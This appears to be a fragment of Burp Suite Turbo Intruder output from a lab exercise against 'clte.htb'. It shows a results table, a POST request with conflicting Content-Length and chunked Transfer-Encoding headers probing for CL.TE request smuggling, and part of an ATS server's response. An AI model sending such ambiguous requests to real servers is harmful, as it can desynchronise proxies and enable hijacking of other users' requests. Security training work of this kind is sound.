 Turbo Intruder - 172.17.0.2 - done
Row Payload Status Words Length Time Label
0 200 2025 4618 1
1 200 1660 4120 1
2 200 2025 4618 0
3 200 2025 4618 10
4 200 2025 4618 14
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: clte.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 28
5 Transfer-Encoding: chunked
6
7 11
8 param1=HelloWorld
9 0
10
11
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Mon, 30 Jan 2023 11:37:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Transfer-Encoding: chunked
7 Connection: keep-alive
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no" />
Search... 0 matches